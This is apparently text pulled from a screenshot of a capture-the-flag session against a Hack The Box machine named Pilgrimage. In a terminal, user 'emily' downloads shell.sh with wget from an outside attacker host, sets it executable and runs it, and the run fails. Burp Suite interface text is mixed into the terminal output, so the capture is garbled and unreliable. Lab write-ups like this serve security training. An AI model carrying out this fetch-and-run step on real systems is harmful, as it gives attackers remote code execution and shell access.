 emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.15.6/shell.sh
--2023-06-25 08:19:00-- http://10.10.15.6/shell.sh
Connecting to 10.10.15.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 680 [text/x-sh]
Saving to: ‘shell.sh’
Intercept is off
shell.sh 100%[===================>]
When enabled, requests sent by Burp's browser are held here
2023-06-25 08:19:01 (139 MB/s) - ‘shell.sh’ saved [680/680]
so that you can analyze and modify them before forwarding
them to the target server.
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
64976809bea1b.jpeg 64976879a7a79.png 649769898c60b.png 649769d60ed5a.jpeg 64976b3042603.png
64976810c775c.jpeg 6497690bcb077.png 649769a1b96a0.jpeg 64976a7969ffe.png shell.sh
more
Open browser
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ chmod +x shell.sh
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ./shell.sh
-bash: ./shell.sh: cannot execute binary file: Exec format error
Broadcast message from emily@pilgrimage (pts/2) (Sun Jun 25 12:02:26 2023):
hello